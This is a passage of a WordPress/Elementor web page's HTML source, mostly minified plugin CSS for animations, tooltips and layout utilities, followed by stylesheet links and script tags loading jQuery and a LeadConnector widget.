rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax img,.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax{position:absolute;display:block;background-repeat:no-repeat}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-left{left:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center{left:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-right{right:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-top{top:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter{top:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter:not(.ha-multi-layer-parallax-center){-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center.ha-multi-layer-parallax-vcenter{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-bottom{bottom:0}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-5.css?ver=1768480761' media='all' />
<link rel='stylesheet' id='dsicon-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/dsicons/dsicon.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='essential-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/essential/essential.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='medical-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/medical/medical.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='hospital-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/hospital/hospital.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='dental-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/dental/dental.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='education-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/education/education.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='science-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/science/science.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='music-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/music/music.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='audiovideo-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/audiovideo/audiovideo.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='streaming-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/streaming/streaming.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='eicons-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/eicons/eicons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768480761' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-11040-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-11040.css?ver=1768574784' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.6' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-11040-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-11040.css?ver=3.20.6.1660364275' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742258530' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742258532' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742258534' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742258537' media='all' />
<link rel='stylesheet' id='elementor-icons-essential-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/essential/essential.css?ver=1.0.0' media='all' />
<script src="https://widgets.leadconnectorhq.com/loader.js?ver=3.0.18" id="LeadConnector.lc_text_widget-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="LeadConnector-js-extra">
